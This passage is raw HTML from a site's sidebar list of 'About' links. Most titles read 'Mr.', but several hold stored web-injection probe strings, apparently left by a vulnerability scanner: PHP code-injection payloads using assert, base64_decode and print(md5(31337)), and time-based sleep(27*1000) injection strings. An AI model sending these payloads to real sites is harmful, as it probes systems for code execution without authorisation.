                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=182" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=183" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=184" target="_self" class="STYLE3">
                                                redirtest.acx                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=186" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=187" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=188" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=189" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=190" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=191" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=192" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=193" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=194" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=195" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=196" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=197" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=198" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=199" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=200" target="_self" class="STYLE3">
                                                About_Add.aspx                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=201" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=202" target="_self" class="STYLE3">
                                                About_Add.aspx                                             </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=203" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=204" target="_self" class="STYLE3">
                                                About_Add.aspx/.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=205" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=206" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=207" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=208" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=209" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=210" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=212" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=215" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=216" target="_self" class="STYLE3">
                                                ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=217" target="_self" class="STYLE3">
                                                ';print(md5(31337));$a='                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=218" target="_self" class="STYLE3">
                                                ";print(md5(31337));$a="                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=219" target="_self" class="STYLE3">
                                                ${@print(md5(31337))}                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=220" target="_self" class="STYLE3">
                                                ${@print(md5(31337))}\                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=221" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=222" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=223" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=224" target="_self" class="STYLE3">
                                                '.print(md5(31337)).'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=226" target="_self" class="STYLE3">
                                                '"()                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=229" target="_self" class="STYLE3">
                                                Mr.'&&sleep(27*1000)*gteepe&&'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=231" target="_self" class="STYLE3">
                                                Mr."&&sleep(27*1000)*ehupfg&&"                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=232" target="_self" class="STYLE3">
                                                Mr.'||sleep(27*1000)*xhppoo||'                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=235" target="_self" class="STYLE3">
                                                Mr."||sleep(27*1000)*ailywq||"                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=237" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
